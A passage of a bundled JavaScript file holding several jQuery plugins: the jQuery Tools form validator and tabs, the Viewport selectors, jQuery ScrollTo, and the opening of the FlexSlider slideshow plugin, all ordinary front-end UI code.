                f += a.outerWidth() + c.offset[1];
                if (/iPad/i.test(navigator.userAgent)) k -= e(window).scrollTop();
                c = b.outerHeight() + a.outerHeight();
                if (p == "center") k += c / 2;
                if (p == "bottom") k += c;
                a = a.outerWidth();
                if (l == "center") f -= (a + b.outerWidth()) / 2;
                if (l == "left") f -= a;
                return {
                        top: k,
                        left: f
                }
        }
        function y(a) {
                function b() {
                        return this.getAttribute("type") == a
                }
                b.key = "[type=" + a + "]";
                return b
        }
        function u(a, b, c) {
                function k(g, d, i) {
                        if (!(!c.grouped && g.length)) {
                                var j;
                                if (i === false || e.isArray(i)) {
                                        j = h.messages[d.key || d] || h.messages["*"];
                                        j = j[c.lang] || h.messages["*"].en;
                                        (d = j.match(/\$\d/g)) && e.isArray(i) && e.each(d, function (m) {
                                                j = j.replace(this, i[m])
                                        })
                                } else j = i[c.lang] || i;
                                g.push(j)
                        }
                }
                var f = this,
                        l = b.add(f);
                a = a.not(":button, :image, :reset, :submit");
                e.extend(f, {
                        getConf: function () {
                                return c
                        },
                        getForm: function () {
                                return b
                        },
                        getInputs: function () {
                                return a
                        },
                        reflow: function () {
                                a.each(function () {
                                        var g = e(this),
                                                d = g.data("msg.el");
                                        if (d) {
                                                g = t(g, d, c);
                                                d.css({
                                                        top: g.top,
                                                        left: g.left
                                                })
                                        }
                                });
                                return f
                        },
                        invalidate: function (g, d) {
                                if (!d) {
                                        var i = [];
                                        e.each(g, function (j, m) {
                                                j = a.filter("[name='" + j + "']");
                                                if (j.length) {
                                                        j.trigger("OI", [m]);
                                                        i.push({
                                                                input: j,
                                                                messages: [m]
                                                        })
                                                }
                                        });
                                        g = i;
                                        d = e.Event()
                                }
                                d.type = "onFail";
                                l.trigger(d, [g]);
                                d.isDefaultPrevented() || q[c.effect][0].call(f, g, d);
                                return f
                        },
                        reset: function (g) {
                                g = g || a;
                                g.removeClass(c.errorClass).each(function () {
                                        var d = e(this).data("msg.el");
                                        if (d) {
                                                d.remove();
                                                e(this).data("msg.el", null)
                                        }
                                }).unbind(c.errorInputEvent || "");
                                return f
                        },
                        destroy: function () {
                                b.unbind(c.formEvent + ".V").unbind("reset.V");
                                a.unbind(c.inputEvent + ".V").unbind("change.V");
                                return f.reset()
                        },
                        checkValidity: function (g, d) {
                                g = g || a;
                                g = g.not(":disabled");
                                if (!g.length) return true;
                                d = d || e.Event();
                                d.type = "onBeforeValidate";
                                l.trigger(d, [g]);
                                if (d.isDefaultPrevented()) return d.result;
                                var i = [];
                                g.not(":radio:not(:checked)").each(function () {
                                        var m = [],
                                                n = e(this).data("messages", m),
                                                v = r && n.is(":date") ? "onHide.v" : c.errorInputEvent + ".v";
                                        n.unbind(v);
                                        e.each(w, function () {
                                                var o = this,
                                                        s = o[0];
                                                if (n.filter(s).length) {
                                                        o = o[1].call(f, n, n.val());
                                                        if (o !== true) {
                                                                d.type = "onBeforeFail";
                                                                l.trigger(d, [n, s]);
                                                                if (d.isDefaultPrevented()) return false;
                                                                var x = n.attr(c.messageAttr);
                                                                if (x) {
                                                                        m = [x];
                                                                        return false
                                                                } else k(m, s, o)
                                                        }
                                                }
                                        });
                                        if (m.length) {
                                                i.push({
                                                        input: n,
                                                        messages: m
                                                });
                                                n.trigger("OI", [m]);
                                                c.errorInputEvent && n.bind(v, function (o) {
                                                        f.checkValidity(n, o)
                                                })
                                        }
                                        if (c.singleError && i.length) return false
                                });
                                var j = q[c.effect];
                                if (!j) throw 'Validator: cannot find effect "' + c.effect + '"';
                                if (i.length) {
                                        f.invalidate(i, d);
                                        return false
                                } else {
                                        j[1].call(f, g, d);
                                        d.type = "onSuccess";
                                        l.trigger(d, [g]);
                                        g.unbind(c.errorInputEvent + ".v")
                                }
                                return true
                        }
                });
                e.each("onBeforeValidate,onBeforeFail,onFail,onSuccess".split(","), function (g, d) {
                        e.isFunction(c[d]) && e(f).bind(d, c[d]);
                        f[d] = function (i) {
                                i && e(f).bind(d, i);
                                return f
                        }
                });
                c.formEvent && b.bind(c.formEvent + ".V", function (g) {
                        if (!f.checkValidity(null, g)) return g.preventDefault()
                });
                b.bind("reset.V", function () {
                        f.reset()
                });
                a[0] && a[0].validity && a.each(function () {
                        this.oninvalid = function () {
                                return false
                        }
                });
                if (b[0]) b[0].checkValidity = f.checkValidity;
                c.inputEvent && a.bind(c.inputEvent + ".V", function (g) {
                        f.checkValidity(e(this), g)
                });
                a.filter(":checkbox, select").filter("[required]").bind("change.V", function (g) {
                        var d = e(this);
                        if (this.checked || d.is("select") && e(this).val()) q[c.effect][1].call(f, d, g)
                });
                var p = a.filter(":radio").change(function (g) {
                        f.checkValidity(p, g)
                });
                e(window).resize(function () {
                        f.reflow()
                })
        }
        e.tools = e.tools || {
                version: "1.2.5"
        };
        var z = /\[type=([a-z]+)\]/,
                A = /^-?[0-9]*(\.[0-9]+)?$/,
                r = e.tools.dateinput,
                B = /^([a-z0-9_\.\-\+]+)@([\da-z\.\-]+)\.([a-z\.]{2,6})$/i,
                C = /^(https?:\/\/)?[\da-z\.\-]+\.[a-z\.]{2,6}[#&+_\?\/\w \.\-=]*$/i,
                h;
        h = e.tools.validator = {
                conf: {
                        grouped: false,
                        effect: "default",
                        errorClass: "invalid",
                        inputEvent: null,
                        errorInputEvent: "keyup",
                        formEvent: "submit",
                        lang: "en",
                        message: "<div/>",
                        messageAttr: "data-message",
                        messageClass: "error",
                        offset: [0, 0],
                        position: "center right",
                        singleError: false,
                        speed: "normal"
                },
                messages: {
                        "*": {
                                en: "Please correct this value"
                        }
                },
                localize: function (a, b) {
                        e.each(b, function (c, k) {
                                h.messages[c] = h.messages[c] || {};
                                h.messages[c][a] = k
                        })
                },
                localizeFn: function (a, b) {
                        h.messages[a] = h.messages[a] || {};
                        e.extend(h.messages[a], b)
                },
                fn: function (a, b, c) {
                        if (e.isFunction(b)) c = b;
                        else {
                                if (typeof b == "string") b = {
                                        en: b
                                };
                                this.messages[a.key || a] = b
                        }
                        if (b = z.exec(a)) a = y(b[1]);
                        w.push([a, c])
                },
                addEffect: function (a, b, c) {
                        q[a] = [b, c]
                }
        };
        var w = [],
                q = {
                        "default": [function (a) {
                                var b = this.getConf();
                                e.each(a, function (c, k) {
                                        c = k.input;
                                        c.addClass(b.errorClass);
                                        var f = c.data("msg.el");
                                        if (!f) {
                                                f = e(b.message).addClass(b.messageClass).appendTo(document.body);
                                                c.data("msg.el", f)
                                        }
                                        f.css({
                                                visibility: "hidden"
                                        }).find("p").remove();
                                        e.each(k.messages, function (l, p) {
                                                e("<p/>").html(p).appendTo(f)
                                        });
                                        f.outerWidth() == f.parent().width() && f.add(f.find("p")).css({
                                                display: "inline"
                                        });
                                        k = t(c, f, b);
                                        f.css({
                                                visibility: "visible",
                                                position: "absolute",
                                                top: k.top,
                                                left: k.left
                                        }).fadeIn(b.speed)
                                })
                        }, function (a) {
                                var b = this.getConf();
                                a.removeClass(b.errorClass).each(function () {
                                        var c = e(this).data("msg.el");
                                        c && c.css({
                                                visibility: "hidden"
                                        })
                                })
                        }]
                };
        e.each("email,url,number".split(","), function (a, b) {
                e.expr[":"][b] = function (c) {
                        return c.getAttribute("type") === b
                }
        });
        e.fn.oninvalid = function (a) {
                return this[a ? "bind" : "trigger"]("OI", a)
        };
        h.fn(":email", "Please enter a valid email address", function (a, b) {
                return !b || B.test(b)
        });
        h.fn(":url", "Please enter a valid URL", function (a, b) {
                return !b || C.test(b)
        });
        h.fn(":number", "Please enter a numeric value.", function (a, b) {
                return A.test(b)
        });
        h.fn("[max]", "Please enter a value smaller than $1", function (a, b) {
                if (b === "" || r && a.is(":date")) return true;
                a = a.attr("max");
                return parseFloat(b) <= parseFloat(a) ? true : [a]
        });
        h.fn("[min]", "Please enter a value larger than $1", function (a, b) {
                if (b === "" || r && a.is(":date")) return true;
                a = a.attr("min");
                return parseFloat(b) >= parseFloat(a) ? true : [a]
        });
        h.fn("[required]", "Please complete this mandatory field.", function (a, b) {
                if (a.is(":checkbox")) return a.is(":checked");
                return !!b
        });
        h.fn("[pattern]", function (a) {
                var b = new RegExp("^" + a.attr("pattern") + "$");
                return b.test(a.val())
        });
        e.fn.validator = function (a) {
                var b = this.data("validator");
                if (b) {
                        b.destroy();
                        this.removeData("validator")
                }
                a = e.extend(true, {}, h.conf, a);
                if (this.is("form")) return this.each(function () {
                        var c = e(this);
                        b = new u(c.find(":input"), c, a);
                        c.data("validator", b)
                });
                else {
                        b = new u(this, this.eq(0).closest("form"), a);
                        return this.data("validator", b)
                }
        }
})(jQuery);

































/*
 * Viewport - jQuery selectors for finding elements in viewport
 *
 * Copyright (c) 2008-2009 Mika Tuupola
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 * Project home:
 *  http://www.appelsiini.net/projects/viewport
 *
 */
(function ($) {

        "use strict";

        $.belowthefold = function (element, settings) {
                var fold = $(window).height() + $(window).scrollTop();
                return fold <= $(element).offset().top - settings.threshold;
        };

        $.abovethetop = function (element, settings) {
                var top = $(window).scrollTop();
                return top >= $(element).offset().top + $(element).height() - settings.threshold;
        };

        $.rightofscreen = function (element, settings) {
                var fold = $(window).width() + $(window).scrollLeft();
                return fold <= $(element).offset().left - settings.threshold;
        };

        $.leftofscreen = function (element, settings) {
                var left = $(window).scrollLeft();
                return left >= $(element).offset().left + $(element).width() - settings.threshold;
        };

        $.inviewport = function (element, settings) {
                return !$.rightofscreen(element, settings) && !$.leftofscreen(element, settings) && !$.belowthefold(element, settings) && !$.abovethetop(element, settings);
        };

        $.extend($.expr[':'], {
                "below-the-fold": function (a) {
                        return $.belowthefold(a, {
                                threshold: 0
                        });
                },
                "above-the-top": function (a) {
                        return $.abovethetop(a, {
                                threshold: 0
                        });
                },
                "left-of-screen": function (a) {
                        return $.leftofscreen(a, {
                                threshold: 0
                        });
                },
                "right-of-screen": function (a) {
                        return $.rightofscreen(a, {
                                threshold: 0
                        });
                },
                "in-viewport": function (a) {
                        return $.inviewport(a, {
                                threshold: -40
                        });
                }
        });


})(jQuery);



























/**
 * @depends jquery
 * @name jquery.scrollto
 * @package jquery-scrollto {@link http://balupton.com/projects/jquery-scrollto}
 */

/**
 * jQuery Aliaser
 */
(function (window, undefined) {
        // Prepare
        var jQuery, $, ScrollTo;
        jQuery = $ = window.jQuery;

        /**
         * jQuery ScrollTo (balupton edition)
         * @version 1.2.0
         * @date July 9, 2012
         * @since 0.1.0, August 27, 2010
         * @package jquery-scrollto {@link http://balupton.com/projects/jquery-scrollto}
         * @author Benjamin "balupton" Lupton {@link http://balupton.com}
         * @copyright (c) 2010 Benjamin Arthur Lupton {@link http://balupton.com}
         * @license MIT License {@link http://creativecommons.org/licenses/MIT/}
         */
        ScrollTo = $.ScrollTo = $.ScrollTo || {
                /**
                 * The Default Configuration
                 */
                config: {
                        duration: 400,
                        easing: 'swing',
                        callback: undefined,
                        durationMode: 'each',
                        offsetTop: 0,
                        offsetLeft: 0
                },

                /**
                 * Configure ScrollTo
                 */
                configure: function (options) {
                        // Apply Options to Config
                        $.extend(ScrollTo.config, options || {});

                        // Chain
                        return this;
                },

                /**
                 * Perform the Scroll Animation for the Collections
                 * We use $inline here, so we can determine the actual offset start for each overflow:scroll item
                 * Each collection is for each overflow:scroll item
                 */
                scroll: function (collections, config) {
                        // Prepare
                        var collection, $container, container, $target, $inline, position, containerScrollTop, containerScrollLeft, containerScrollTopEnd, containerScrollLeftEnd, startOffsetTop, targetOffsetTop, targetOffsetTopAdjusted, startOffsetLeft, targetOffsetLeft, targetOffsetLeftAdjusted, scrollOptions, callback;

                        // Determine the Scroll
                        collection = collections.pop();
                        $container = collection.$container;
                        container = $container.get(0);
                        $target = collection.$target;

                        // Prepare the Inline Element of the Container
                        $inline = $('<span/>').css({
                                'position': 'absolute',
                                'top': '0px',
                                'left': '0px'
                        });
                        position = $container.css('position');

                        // Insert the Inline Element of the Container
                        $container.css('position', 'relative');
                        $inline.appendTo($container);

                        // Determine the top offset
                        startOffsetTop = $inline.offset().top;
                        targetOffsetTop = $target.offset().top;
                        targetOffsetTopAdjusted = targetOffsetTop - startOffsetTop - parseInt(config.offsetTop, 10);

                        // Determine the left offset
                        startOffsetLeft = $inline.offset().left;
                        targetOffsetLeft = $target.offset().left;
                        targetOffsetLeftAdjusted = targetOffsetLeft - startOffsetLeft - parseInt(config.offsetLeft, 10);

                        // Determine current scroll positions
                        containerScrollTop = container.scrollTop;
                        containerScrollLeft = container.scrollLeft;

                        // Reset the Inline Element of the Container
                        $inline.remove();
                        $container.css('position', position);

                        // Prepare the scroll options
                        scrollOptions = {};

                        // Prepare the callback
                        callback = function (event) {
                                // Check
                                if (collections.length === 0) {
                                        // Callback
                                        if (typeof config.callback === 'function') {
                                                config.callback.apply(this, [event]);
                                        }
                                } else {
                                        // Recurse
                                        ScrollTo.scroll(collections, config);
                                }
                                // Return true
                                return true;
                        };

                        // Handle if we only want to scroll if we are outside the viewport
                        if (config.onlyIfOutside) {
                                // Determine current scroll positions
                                containerScrollTopEnd = containerScrollTop + $container.height();
                                containerScrollLeftEnd = containerScrollLeft + $container.width();

                                // Check if we are in the range of the visible area of the container
                                if (containerScrollTop < targetOffsetTopAdjusted && targetOffsetTopAdjusted < containerScrollTopEnd) {
                                        targetOffsetTopAdjusted = containerScrollTop;
                                }
                                if (containerScrollLeft < targetOffsetLeftAdjusted && targetOffsetLeftAdjusted < containerScrollLeftEnd) {
                                        targetOffsetLeftAdjusted = containerScrollLeft;
                                }
                        }

                        // Determine the scroll options
                        if (targetOffsetTopAdjusted !== containerScrollTop) {
                                scrollOptions.scrollTop = targetOffsetTopAdjusted;
                        }
                        if (targetOffsetLeftAdjusted !== containerScrollLeft) {
                                scrollOptions.scrollLeft = targetOffsetLeftAdjusted;
                        }

                        // Perform the scroll
                        if ($.browser.safari && container === document.body) {
                                window.scrollTo(scrollOptions.scrollLeft, scrollOptions.scrollTop);
                                callback();
                        } else if (scrollOptions.scrollTop || scrollOptions.scrollLeft) {
                                $container.animate(scrollOptions, config.duration, config.easing, callback);
                        } else {
                                callback();
                        }

                        // Return true
                        return true;
                },

                /**
                 * ScrollTo the Element using the Options
                 */
                fn: function (options) {
                        // Prepare
                        var collections, config, $container, container;
                        collections = [];

                        // Prepare
                        var $target = $(this);
                        if ($target.length === 0) {
                                // Chain
                                return this;
                        }

                        // Handle Options
                        config = $.extend({}, ScrollTo.config, options);

                        // Fetch
                        $container = $target.parent();
                        container = $container.get(0);

                        // Cycle through the containers
                        while (($container.length === 1) && (container !== document.body) && (container !== document)) {
                                // Check Container for scroll differences
                                var scrollTop, scrollLeft;
                                scrollTop = $container.css('overflow-y') !== 'visible' && container.scrollHeight !== container.clientHeight;
                                scrollLeft = $container.css('overflow-x') !== 'visible' && container.scrollWidth !== container.clientWidth;
                                if (scrollTop || scrollLeft) {
                                        // Push the Collection
                                        collections.push({
                                                '$container': $container,
                                                '$target': $target
                                        });
                                        // Update the Target
                                        $target = $container;
                                }
                                // Update the Container
                                $container = $container.parent();
                                container = $container.get(0);
                        }

                        // Add the final collection
                        collections.push({
                                '$container': $(($.browser.msie || $.browser.mozilla) ? 'html' : 'body'),
                                '$target': $target
                        });

                        // Adjust the Config
                        if (config.durationMode === 'all') {
                                config.duration /= collections.length;
                        }

                        // Handle
                        ScrollTo.scroll(collections, config);

                        // Chain
                        return this;
                }
        };

        // Apply our jQuery Prototype Function
        $.fn.ScrollTo = $.ScrollTo.fn;

})(window);




























/*
 
 jQuery Tools 1.2.5 Tabs- The basics of UI design.

 NO COPYRIGHTS OR LICENSES. DO WHAT YOU LIKE.

 http://flowplayer.org/tools/tabs/

 Since: November 2008
 Date:    Wed Sep 22 06:02:10 2010 +0000 
*/
(function (c) {
        function p(d, b, a) {
                var e = this,
                        l = d.add(this),
                        h = d.find(a.toolsTabs),
                        i = b.jquery ? b : d.children(b),
                        j;
                h.length || (h = d.children());
                i.length || (i = d.parent().find(b));
                i.length || (i = c(b));
                c.extend(this, {
                        click: function (f, g) {
                                var k = h.eq(f);
                                if (typeof f == "string" && f.replace("#", "")) {
                                        k = h.filter("[href*=" + f.replace("#", "") + "]");
                                        f = Math.max(h.index(k), 0)
                                }
                                if (a.rotate) {
                                        var n = h.length - 1;
                                        if (f < 0) return e.click(n, g);
                                        if (f > n) return e.click(0, g)
                                }
                                if (!k.length) {
                                        if (j >= 0) return e;
                                        f = a.initialIndex;
                                        k = h.eq(f)
                                }
                                if (f === j) return e;
                                g = g || c.Event();
                                g.type = "onBeforeClick";
                                l.trigger(g, [f]);
                                if (!g.isDefaultPrevented()) {
                                        o[a.effect].call(e, f, function () {
                                                g.type = "onClick";
                                                l.trigger(g, [f])
                                        });
                                        j = f;
                                        h.removeClass(a.current);
                                        k.addClass(a.current);
                                        return e
                                }
                        },
                        getConf: function () {
                                return a
                        },
                        getTabs: function () {
                                return h
                        },
                        getPanes: function () {
                                return i
                        },
                        getCurrentPane: function () {
                                return i.eq(j)
                        },
                        getCurrentTab: function () {
                                return h.eq(j)
                        },
                        getIndex: function () {
                                return j
                        },
                        next: function () {
                                return e.click(j + 1)
                        },
                        prev: function () {
                                return e.click(j - 1)
                        },
                        destroy: function () {
                                h.unbind(a.event).removeClass(a.current);
                                i.find("a[href^=#]").unbind("click.T");
                                return e
                        }
                });
                c.each("onBeforeClick,onClick".split(","), function (f, g) {
                        c.isFunction(a[g]) && c(e).bind(g, a[g]);
                        e[g] = function (k) {
                                k && c(e).bind(g, k);
                                return e
                        }
                });
                if (a.history && c.fn.history) {
                        c.tools.history.init(h);
                        a.event = "history"
                }
                h.each(function (f) {
                        c(this).bind(a.event, function (g) {
                                e.click(f, g);
                                return g.preventDefault()
                        })
                });
                i.find("a[href^=#]").bind("click.T", function (f) {
                        e.click(c(this).attr("href"), f)
                });
                if (location.hash && a.toolsTabs == "a" && d.find("[href=" + location.hash + "]").length) e.click(location.hash);
                else if (a.initialIndex === 0 || a.initialIndex > 0) e.click(a.initialIndex)
        }
        c.tools = c.tools || {
                version: "1.2.5"
        };
        c.tools.toolsTabs = {
                conf: {
                        toolsTabs: "a",
                        current: "current",
                        onBeforeClick: null,
                        onClick: null,
                        effect: "default",
                        initialIndex: 0,
                        event: "click",
                        rotate: false,
                        history: false
                },
                addEffect: function (d, b) {
                        o[d] = b
                }
        };
        var o = {
                "default": function (d, b) {
                        this.getPanes().addClass('visuallyhidden').eq(d).removeClass('visuallyhidden');
                        b.call()
                },
                fade: function (d, b) {
                        var a = this.getConf(),
                                e = a.fadeOutSpeed,
                                l = this.getPanes();
                        e ? l.fadeOut(e) : l.hide();
                        l.eq(d).fadeIn(a.fadeInSpeed, b)
                },
                slide: function (d, b) {
                        this.getPanes().slideUp(100);
                        this.getPanes().eq(d).slideDown(100, b)
                },
                ajax: function (d, b) {
                        this.getPanes().eq(0).load(this.getTabs().eq(d).attr("href"), b)
                }
        },
                m;
        c.tools.toolsTabs.addEffect("horizontal", function (d, b) {
                m || (m = this.getPanes().eq(0).width());
                this.getCurrentPane().animate({
                        width: 0
                }, function () {
                        c(this).hide()
                });
                this.getPanes().eq(d).animate({
                        width: m
                }, function () {
                        c(this).show();
                        b.call()
                })
        });
        c.fn.toolsTabs = function (d, b) {
                var a = this.data("toolsTabs");
                if (a) {
                        a.destroy();
                        this.removeData("toolsTabs")
                }
                if (c.isFunction(b)) b = {
                        onBeforeClick: b
                };
                b = c.extend({}, c.tools.toolsTabs.conf, b);
                this.each(function () {
                        a = new p(c(this), d, b);
                        c(this).data("toolsTabs", a)
                });
                return b.api ? a : this
        }
})(jQuery);



























/*
 * jQuery FlexSlider v2.1
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

;
(function ($) {

        //FlexSlider: Object Instance
        $.flexslider = function (el, options) {
                var slider = $(el),
                        vars = $.extend({}, $.flexslider.defaults, options),
                        namespace = vars.namespace,
                        touch = ("ontouchstart" in window) || window.DocumentTouch && document instanceof DocumentTouch,
                        eventType = (touch) ? "touchend" : "click",
                        vertical = vars.direction === "vertical",
                        reverse = vars.reverse,
                        carousel = (vars.itemWidth > 0),
                        fade = vars.animation === "fade",
                        asNav = vars.asNavFor !== "",
                        methods = {};

                // Store a reference to the slider object
                $.data(el, "flexslider", slider);

                // Privat slider methods
                methods = {
                        init: function () {
                                slider.animating = false;
                                slider.currentSlide = vars.startAt;
                                slider.animatingTo = slider.currentSlide;
                                slider.atEnd = (slider.currentSlide === 0 || slider.currentSlide === slider.last);
                                slider.containerSelector = vars.selector.substr(0, vars.selector.search(' '));
                                slider.slides = $(vars.selector, slider);
                                slider.container = $(slider.containerSelector, slider);
                                slider.count = slider.slides.length;
                                // SYNC:
                                slider.syncExists = $(vars.sync).length > 0;
                                // SLIDE:
                                if (vars.animation === "slide") vars.animation = "swing";
                                slider.prop = (vertical) ? "top" : "marginLeft";
                                slider.args = {};
                                // SLIDESHOW:
                                slider.manualPause = false;
                                // TOUCH/USECSS:
                                slider.transitions = !vars.video && !fade && vars.useCSS && (function () {
                                        var obj = document.createElement('div'),
                                                props = ['perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective'];
                                        for (var i in props) {
                                                if (obj.style[props[i]] !== undefined) {
                                                        slider.pfx = props[i].replace('Perspective', '').toLowerCase();
                                                        slider.prop = "-" + slider.pfx + "-transform";
                                                        return true;
                                                }
                                        }
                                        return false;
                                }());
                                // CONTROLSCONTAINER:
                                if (vars.controlsContainer !== "") slider.controlsContainer = $(vars.controlsContainer).length > 0 && $(vars.controlsContainer);
                                // MANUAL:
                                if (vars.manualControls !== "") slider.manualControls = $(vars.manualControls).length > 0 && $(vars.manualControls);

                                // RANDOMIZE:
                                if (vars.randomize) {
                                        slider.slides.sort(function () {
                                                return (Math.round(Math.random()) - 0.5);
                                        });
                                        slider.container.empty().append(slider.slides);
                                }

                                slider.doMath();

                                // ASNAV:
                                if (asNav) methods.asNav.setup();

                                // INIT
                                slider.setup("init");

                                // CONTROLNAV:
                                if (vars.controlNav) methods.controlNav.setup();

                                // DIRECTIONNAV:
                                if (vars.directionNav) methods.directionNav.setup();

                                // KEYBOARD:
                                if (vars.keyboard && ($(slider.containerSelector).length === 1 || vars.multipleKeyboard)) {
                                        $(document).bind('keyup', function (event) {
                                                var keycode = event.keyCode;
                                                if (!slider.animating && (keycode === 39 || keycode === 37)) {
                                                        var target = (keycode === 39) ? slider.getTarget('next') : (keycode === 37) ? slider.getTarget('prev') : false;
                                                        slider.flexAnimate(target, vars.pauseOnAction);
                                                }
                                        });
                                }
                                // MOUSEWHEEL:
                                if (vars.mousewheel) {
                                        slider.bind('mousewheel', function (event, delta, deltaX, deltaY) {
                                                event.preventDefault();
                                                var target = (delta < 0) ? slider.getTarget('next') : slider.getTarget('prev');
                                                slider.flexAnimate(target, vars.pauseOnAction);
                                        });
                                }

                                // PAUSEPLAY
                                if (vars.pausePlay) methods.pausePlay.setup();

                                // SLIDSESHOW
                                if (vars.slideshow) {
                                        if (vars.pauseOnHover) {
                                                slider.hover(function () {
                                                        if (!slider.manualPlay && !slider.manualPause) slider.pause();
                                                }, function () {
                                                        if (!slider.manualPause && !slider.manualPlay) slider.play();
                                                });
                                        }
                                        // initialize animation
                                        (vars.initDelay > 0) ? setTimeout(slider.play, vars.initDelay) : slider.play();
                                }

                                // TOUCH
                                if (touch && vars.touch) methods.touch();

                                // FADE&&SMOOTHHEIGHT || SLIDE:
                                if (!fade || (fade && vars.smoothHeight)) $(window).bind("resize focus", methods.resize);


                                // API: start() Callback
                                setTimeout(function () {
                                        vars.start(slider);
                                }, 200);
                        },
                        asNav: {
                                setup: function () {
                                        slider.asNav = true;
                                        slider.animatingTo = Math.floor(slider.currentSlide / slider.move);
                                        slider.currentItem = slider.currentSlide;
                                        slider.slides.removeClass(namespace + "active-slide").eq(slider.currentItem).addClass(namespace + "active-slide");
                                        slider.slides.click(function (e) {
                                                e.preventDefault();
                                                var $slide = $(this),
                                                        target = $slide.index();
                                                if (!$(vars.asNavFor).data('flexslider').animating && !$slide.hasClass('active')) {
                                                        slider.direction = (slider.currentItem < target) ? "next" : "prev";
                                                        slider.flexAnimate(target, vars.pauseOnAction, false, true, true);
                                                }
                                        });
                                }
                        },
                        controlNav: {
                                setup: function () {
                                        if (!slider.manualControls) {
                                                methods.controlNav.setupPaging();
                                        } else { // MANUALCONTROLS:
                                                methods.controlNav.setupManual();
                                        }
                                },
                                setupPaging: function () {
                                        var type = (vars.controlNav === "thumbnails") ? 'control-thumbs' : 'control-paging',
                                                j = 1,
                                                item;

                                        slider.controlNavScaffold = $('<ol class="' + namespace + 'control-nav ' + namespace + type + '"></ol>');

                                        if (slider.pagingCount > 1) {
                                                for (var i = 0; i < slider.pagingCount; i++) {
                                                        item = (vars.controlNav === "thumbnails") ? '<img src="' + slider.slides.eq(i).attr("data-thumb") + '"/>' : '<a><i class="mk-icon-circle-blank"></i></a>';
                                                        slider.controlNavScaffold.append('<li>' + item + '</li>');
                                                        j++;
                                                }
                                        }

                                        // CONTROLSCONTAINER:
                                        (slider.controlsContainer) ? $(slider.controlsContainer).append(slider.controlNavScaffold) : slider.append(slider.controlNavScaffold);
                                        methods.controlNav.set();

                                        methods.controlNav.active();

                                        slider.controlNavScaffold.delegate('a, img', eventType, function (event) {
                                                event.preventDefault();
                                                var $this = $(this),
                                                        target = slider.controlNav.index($this);

                                                if (!$this.hasClass(namespace + 'active')) {
                                                        slider.direction = (target > slider.currentSlide) ? "next" : "prev";
                                                        slider.flexAnimate(target, vars.pauseOnAction);
                                                }
                                        });
                                        // Prevent iOS click event bug
                                        if (touch) {
                                                slider.controlNavScaffold.delegate('a', "click touchstart", function (event) {
                                                        event.preventDefault();
                                                });
                                        }
                                },
                                setupManual: function () {
                                        slider.controlNav = slider.manualControls;
                                        methods.controlNav.active();

                                        slider.controlNav.live(eventType, function (event) {
                                                event.preventDefault();
                                                var $this = $(this),
                                                        target = slider.controlNav.index($this);

                                                if (!$this.hasClass(namespace + 'active')) {
                                                        (target > slider.currentSlide) ? slider.direction = "next" : slider.direction = "prev";
                                                        slider.flexAnimate(target, vars.pauseOnAction);
                                                }
                                        });
                                        // Prevent iOS click event bug
                                        if (touch) {
                                                slider.controlNav.live("click touchstart", function (event) {
                                                        event.preventDefault();
                                                });
                                        }
                                },
                                set: function () {
                                        var selector = (vars.controlNav === "thumbnails") ? 'img' : 'a';
                                        slider.controlNav = $('.' + namespace + 'control-nav li ' + selector, (slider.controlsContainer) ? slider.controlsContainer : slider);
                                },
                                active: function () {
                                        slider.controlNav.removeClass(namespace + "active").eq(slider.animatingTo).addClass(namespace + "active");
                                },
                                update: function (action, pos) {
                                        if (slider.pagingCount > 1 && action === "add") {
                                                slider.controlNavScaffold.append($('<li><a>' + slider.count + '</a></li>'));
                                        } else if (slider.pagingCount === 1) {
                                                slider.controlNavScaffold.find('li').remove();
                                        } else {
                                                slider.controlNav.eq(pos).closest('li').remove();
                                        }
                                        methods.controlNav.set();
                                        (slider.pagingCount > 1 && slider.pagingCount !== slider.controlNav.length) ? slider.update(pos, action) : methods.controlNav.active();
                                }
                        },
                        directionNav: {
                                setup: function () {
                                        var directionNavScaffold = $('<ul class="' + namespace + 'direction-nav"><li><a class="' + namespace + 'prev" href="#">' + vars.directionNavArrowsLeft + vars.prevText + '</a></li><li><a class="' + namespace + 'next" href="#">' + vars.directionNavArrowsRight + vars.nextText + '</a></li></ul>');

                                        // CONTROLSCONTAINER:
                                        if (slider.controlsContainer) {
                                                $(slider.controlsContainer).append(directionNavScaffold);
                                                slider.directionNav = $('.' + namespace + 'direction-nav li a', slider.controlsContainer);
                                        } else {
                                                slider.append(directionNavScaffold);
                                                slider.directionNav = $('.' + namespace + 'direction-nav li a', slider);
                                        }

                                        methods.directionNav.update();

                                        slider.directionNav.bind(eventType, function (event) {
                                                event.preventDefault();
                                                var target = ($(this).hasClass(namespace + 'next')) ? slider.getTarget('next') : slider.getTarget('prev');
                                                slider.flexAnimate(target, vars.pauseOnAction);
                                        });
                                        // Prevent iOS click event bug
                                        if (touch) {
                                                slider.directionNav.bind("click touchstart", function (event) {
                                                        event.preventDefault();
                                                });
                                        }
                                },
                                update: function () {
                                        var disabledClass = namespace + 'disabled';
                                        if (slider.pagingCount === 1) {
                                                slider.directionNav.addClass(disabledClass);
                                        } else if (!vars.animationLoop) {
                                                if (slider.animatingTo === 0) {
                                                        slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "prev").addClass(disabledClass);
                                                } else if (slider.animatingTo === slider.last) {
                                                        slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "next").addClass(disabledClass);
                                                } else {
                                                        slider.directionNav.removeClass(disabledClass);
                                                }
                                        } else {
                                                slider.directionNav.removeClass(disabledClass);
                                        }
                                }
                        },
                        pausePlay: {
                                setup: function () {
                                        var pausePlayScaffold = $('<div class="' + namespace + 'pauseplay"><a></a></div>');

                                        // CONTROLSCONTAINER:
                                        if (slider.controlsContainer) {
                                                slider.controlsContainer.append(pausePlayScaffold);
                                                slider.pausePlay = $('.' + namespace + 'pauseplay a', slider.controlsContainer);
                                        } else {
                                                slider.append(pausePlayScaffold);
                                                slider.pausePlay = $('.' + namespace + 'pauseplay a', slider);
                                        }

                                        methods.pausePlay.update((vars.slideshow) ? namespace + 'pause' : namespace + 'play');

                                        slider.pausePlay.bind(eventType, function (event) {
                                                event.preventDefault();
                                                if ($(this).hasClass(namespace + 'pause')) {
                                                        slider.manualPause = true;
                                                        slider.manualPlay = false;
                                                        slider.pause();
                                                } else {
                                                        slider.manualPause = false;
